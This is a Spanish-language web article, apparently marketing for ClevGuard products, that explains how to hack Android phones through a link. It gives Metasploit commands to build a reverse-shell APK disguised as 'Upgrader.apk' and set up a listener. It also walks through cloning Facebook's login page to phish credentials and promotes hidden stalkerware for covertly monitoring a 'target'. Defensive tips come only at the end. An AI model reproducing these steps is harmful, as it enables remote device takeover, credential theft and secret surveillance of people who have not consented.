¿Es posible hackear un teléfono Android con un link?

¡Sí! En realidad, hackear no es tan complicado como crees, pero debes tener los conocimientos adecuados. Y hackear un smartphone Android es más fácil que un iPhone.

En este artículo, vamos a ilustrar 2 formas sobre cómo hackear el teléfono Android con un link, así como los pasos que puede tomar para asegurar tu teléfono de los hackers. Así que, ¡sigue leyendo!

- Parte 1. 2 Formas de hackear el teléfono Android con un link

- Parte 2. Hackear el teléfono Android de forma remota utilizando una aplicación de terceros

- Parte 3. Adicional: Algunos detalles sobre el Hacking que te puedes preguntar

- Parte 4. Formas efectivas: Proteger los datos de tu teléfono contra los hackers

¿Cómo hackear Android con un link?

Empecemos por el principio básico y sigamos con los métodos.

Principio básico:

Para hackear un teléfono Android, hay que seguir los siguientes pasos.

- Paso 1: Crear un enlace utilizando un software adecuado. El enlace llevará a la víctima a tu sitio web o aplicación.

- Paso 2: Enviar el enlace a la víctima por mensaje de texto. Acortar la URL para que la víctima no pueda ver el enlace real.

- Paso 3: Hacer que el mensaje sea persuasivo para que la víctima haga clic en el enlace de inmediato.

- Paso 4: Una vez que la víctima hace clic en el enlace, puedes obtener la información deseada de su teléfono.

La parte más técnica de este principio es crear el enlace con el software adecuado para que funcione. La mejor manera es utilizar el software Metasploit en Kali Linux. Hay otros programas disponibles en el mercado con el mismo propósito.

¿Cómo hackear un teléfono Android? La mejor manera es descargar una aplicación espía en el teléfono objetivo. KidsGuard Pro es una aplicación espía potente e indetectable. Una vez instalada, puedes comprobar la ubicación en tiempo real del teléfono objetivo y las actividades en las redes sociales en línea sin que el objetivo lo sepa.

Forma 1: Cómo hackear un teléfono Android con un link Kali Linux



Debes tener Kali Linux instalado en tu ordenador para comenzar con los siguientes pasos.

Paso 1: Empezar a usar Kali Linux

- Abre la terminal de Kali y crea un archivo Trojan.apk.

- Para crear el archivo, debes escribir "msfpayload android/meterpreter/reverse_tcp LHOST=192.123.0.5 R > /root/Upgrader.apk" en la terminal.

- Reemplaza la dirección IP de LHOST con la dirección IP de tu computadora.

- Abre la consola de Metasploit escribiendo "msfconsole" en la terminal.

Paso 2: Construir una escucha

- Una vez que la consola de Metasploit haya terminado de cargar, escribe "use exploit/multi/handler" para usar el exploit multi-handed.

- Luego, escribe "set payload android/meterpreter/reverse_tcp".

- Después, escribe "set LHOST YIPA". Mientras escribes, reemplaza YIPA con tu dirección IP.

Paso 3: Comienza la explotación

- Inicia el escucha que creaste escribiendo "exploit".

- Transfiere la aplicación "Upgrader.apk" que creaste a tu teléfono Android.

- Envía la aplicación a tu víctima y espera a que la instale.

- Una vez que la instale, el símbolo de meterpreter se iniciará, a través del cual puedes acceder a los datos en su teléfono.

En lugar de enviar directamente el archivo apk, puedes enviar un enlace que abra tu sitio web. El sitio web debería tener textos y gráficos para convencer a la víctima de instalar el archivo apk. Usa HTML sencillo para crear el sitio web y puedes encontrar dicho código en línea.



Forma 2: Crear una página falsa de inicio de sesión

En este método, vamos a utilizar la técnica de Phishing mediante la cual vamos a suplantar la página de inicio de sesión de un sitio web popular. Estos son los pasos a seguir.

Paso 1: Selecciona un sitio web popular como Facebook que quieras suplantar.

Paso 2: Ve a la página de inicio de sesión del sitio web, como "www.facebook.com/login".

Paso 3: Obtén el código HTML del sitio web haciendo clic derecho en el cuerpo y luego seleccionando la opción Ver origen de la página en el menú.

Paso 4: Selecciona todo el código mostrado y pégalo en un archivo de texto de Bloc de notas. Guarda el archivo como index.html.

Paso 5: Ahora, necesitas crear un archivo PHP para que, cuando la víctima introduzca el nombre de usuario y la contraseña a través de tu página de inicio de sesión falsa, te llegue a ti. Puedes encontrar el código necesario para el archivo PHP en línea. Guarda el archivo PHP como post.php y realiza las modificaciones necesarias para que esté sincronizado con tu archivo index.html.

Paso 6: Elige un servicio de alojamiento gratuito y sube los archivos index.html y post.php.

Paso 7: Consigue un nombre de dominio y utiliza un acortador de URL para ocultar el nombre de dominio.

Paso 8: Envía el enlace acortado a la persona objetivo y espera a que lo abra.

Paso 9: Obtendrás acceso al dispositivo así como las credenciales.

Cómo hackear el teléfono Android de forma remota a través de una aplicación de terceros



La supervisión de teléfonos Android con KidsGuard Pro es muy sencilla en comparación con enviar un enlace para hackear un teléfono celular.

Se ejecuta en modo oculto en el teléfono móvil objetivo y pasa desapercibido. No obstante, es extremadamente compatible con los dispositivos. Los dispositivos iOS y android se pueden utilizar sin jailbreak y root. Además, en el ámbito de la seguridad de los datos, esta herramienta puede lograr el 100% de confidencialidad y no se filtrará. Por último, su interfaz fácil de usar y de instalación sencilla están muy por delante de otros productos similares.

Este software también ofrece un demo gratuito que simula completamente escenarios reales para que puedas experimentar sus funciones de antemano y determinar si satisface tus necesidades.



Pasos para monitorear el teléfono Android usando KidsGuard Pro

Paso 1. Crear una cuenta

Crea una cuenta de KidsGuard Pro utilizando una dirección de correo electrónico válida, luego visita www.clevguard.vip en el dispositivo objetivo Andriod para descargar la aplicación KidsGuard Pro Asistente.

Paso 2. Configurar los ajustes de KidsGuard Pro

A continuación, inicia sesión con el correo electrónico con licencia y realiza los ajustes necesarios del teléfono objetivo según las indicaciones.

Ten en cuenta que el icono de la aplicación desaparecerá después de terminar la instalación.

Paso 3. Empezar a hackear teléfono con KidsGuard Pro

Finalmente, desde cualquier otro dispositivo accede al panel de control web de KidsGuard Pro para tener acceso al móvil vinculado.

Algunos detalles sobre el Hacking que quizás quieras saber

Diferentes formas de hackear el teléfono

¿Cómo hackear un móvil Android a través de Internet? Hay varios métodos que los hackers emplean para hackear el teléfono de alguien.

Phishing – El phishing es el método en el que los hackers envían un mensaje a la víctima suplantando a una empresa popular. La víctima lee el mensaje y realiza la acción especificada. Esta acción realizada por la víctima le brinda al hacker un acceso trasero para acceder al teléfono.

Malware – El malware se refiere a un software o aplicación dañina que piratea y daña un dispositivo. Puede descargarse en tu teléfono a través de archivos adjuntos de correo electrónico, descargas de archivos, instalación de aplicaciones e incluso mientras navegas por sitios web. El malware otorga acceso total a los hackers para obtener todos los datos almacenados.

Spyware – El spyware es un tipo especial de malware diseñado para permanecer oculto en un teléfono y espiar todas las actividades del usuario. Puede transferir los detalles de las actividades a los hackers, desde donde pueden extraer credenciales de inicio de sesión y otra información sensible.

Hackero de Wi-Fi – Los hackers profesionales pueden comprometer puntos de acceso Wi-Fi vulnerables, por lo que cuando conectas tu teléfono a dicho punto de acceso, los hackers pueden enviar malware o spyware a través de la conexión Wi-Fi y obtener acceso no autorizado a tu teléfono.

Mediante Aplicaciones – Los hackers profesionales pueden hackear aplicaciones en la tienda Play Store y acceder a teléfonos con esas aplicaciones instaladas. Además, pueden desarrollar sus propias aplicaciones engañosas para engañar a los usuarios de teléfonos celulares. De esta manera, los usuarios las tratarán como aplicaciones normales y los hackers podrán hackear tus álbumes de fotos, chats, etc.

Enviar un Link – Una de las formas más fáciles de hackear un teléfono celular es enviar enlaces al usuario. Hackear el teléfono de alguien conocido es muy útil, ya que es probable que hagan clic en tu enlace porque te conocen y confían en ti. Explicaremos cómo hackear el teléfono enviando enlace en las secciones siguientes.

Diferentes tipos de hackers

Existen básicamente tres tipos de hackers presentes en el mundo.

1. Hackers éticos (White Hat) – Son expertos en seguridad contratados por empresas para ayudarles a descubrir cualquier vulnerabilidad en su software o sistemas. La tarea básica de un hacker ético es penetrar en el software de una empresa a través de diferentes puertas traseras. Cuando se encuentra una vulnerabilidad, se puede parchear de antemano para evitar que otros la exploten. Además, pueden ser contratados para investigar cualquier intento de hackeo.

2. Hackers Black Hat – Utilizan habilidades de hacking para ingresar ilegalmente a software, sistemas y dispositivos. El objetivo principal es robar dinero de cuentas bancarias, tarjetas de crédito y débito e incluso billeteras en línea.

A veces, también utilizan los chats privados, fotos y videos de sus víctimas para extorsionar dinero. Grupos más grandes de hackers black hat difaman a empresas y causan molestias al hackear software y sistemas.

3. Hackers Grey Hat – Estos pueden ser buenos o malos dependiendo de lo que hagan con sus conocimientos de hacking. Pueden utilizar su conocimiento para descubrir vulnerabilidades en software y aplicaciones y reportar a los fabricantes a cambio de una recompensa. Al mismo tiempo, algunos pueden explotar las vulnerabilidades como los hackers black hat.

Cómo proteger los datos de su teléfono contra los hackers

Ahora que ya sabes cómo hackear otro teléfono enviando un enlace, es el momento de aprender cómo puedes proteger tu teléfono Android de los hackers... En el mundo actual, no se puede descartar que haya algunos malos que hackeen los datos de tu teléfono para cometer el crimen, por lo que es necesario proteger los datos de tu teléfono.

Manera avanzada de prevenir el hackeo de teléfonos

ClevGuard Anti-Spyware es una aplicación de confianza y con muchas funciones para una protección completa contra el hackeo de teléfonos.

Características de ClevGuard



- Escanéo Completo: Viene con un escáner de spyware y archivos maliciosos. Detecta todo el spyware en tu teléfono, incluso los ocultos.

- Protección en tiempo real: ClevGuard proporciona protección en tiempo real para proteger tu teléfono las 24 horas del día, los 7 días de la semana. Con esta función activada, recibirás una alerta cuando un archivo sospechoso intente robar los datos de tu teléfono o invadirlo.

- Gestión de Permisos: Puedes revisar los permisos de todas las aplicaciones de terceros en tu teléfono. Algunas aplicaciones pueden abusar de los permisos que abres, lo que puede llevar a la filtración de tus datos. Ahora puedes gestionar estos permisos con ClevGuard.

Paso para salvaguardar la privacidad de su teléfono

Paso 1: Iniciar sesión para registrar una cuenta y elige un plan adecuado según tu necesidad. Luego, haz clic en el botón "Google Play" para descargar la aplicación ClevGuard y ejecútala.

Paso 2: Accede a la cuenta que acabas de crear, y pulsa a "Escanear" para encontrar cualquier spyware o amenaza en tu teléfono.

Paso 3: Después de escanear, verás los resultados de la búsqueda que contienen todas las amenazas y puedes tocar el botón "recuperar todo" para arreglarlas.

Otros pasos sencillos para la seguridad del teléfono

Cualquier usuario de teléfonos puede bloquear la mayoría de los ataques de hacking tomando ciertas medidas sencillas de seguridad del teléfono.

No dejes tu teléfono celular desatendido – Nunca dejes tu teléfono celular sin supervisión cuando estés en un lugar público.

Cambia tus contraseñas predeterminadas – Cambia todas tus contraseñas predeterminadas inmediatamente y utiliza contraseñas complejas para que nadie pueda adivinarlas o recordarlas cuando las ingreses frente a otros.

Cuida la seguridad de Bluetooth – Nunca conectes tu teléfono a una red Bluetooth no segura. Utiliza aplicaciones populares para transferir archivos. Nunca dejes activado el Bluetooth cuando no lo estés usando.

Protege las credenciales de tu cuenta – Nunca guardes PINS, contraseñas, información bancaria o de tarjetas de crédito en ningún archivo de tu teléfono. Almacenarlos en aplicaciones tampoco es seguro, ya que sus bases de datos pueden ser hackeadas. Si vas a guardarlos en algún lugar, escríbelos al revés o de una manera complicada para que nadie pueda descifrarlos.

Evita las redes WiFi públicas – Las conexiones WiFi públicas son inseguras y son objetivos fáciles para los hackers. Por lo tanto, trata de no conectarte a ellas y no ingreses información sensible mientras estés conectado a cualquier WiFi público.

Desactiva la opción de autocompletar – Las funciones de autocompletar están disponibles en los navegadores web y almacenan tus credenciales de inicio de sesión para que se completen automáticamente y no necesiten escribirse la próxima vez. Sin embargo, estos datos almacenados pueden ser robados por los hackers.

Además, debes eliminar las cookies y la caché de navegación para que los hackers no obtengan acceso a ninguna información almacenada.

Conclusión

Con suerte, has aprendido a ser un hacker de teléfonos móviles. Puedes probarlo para divertirte y no para hacer daño.

Además, debe tomar las medidas de seguridad para asegurarse de no convertirse en la próxima víctima. Le recomendamos que instale ClevGuard Anti-Spyware para una completa protección y tranquilidad.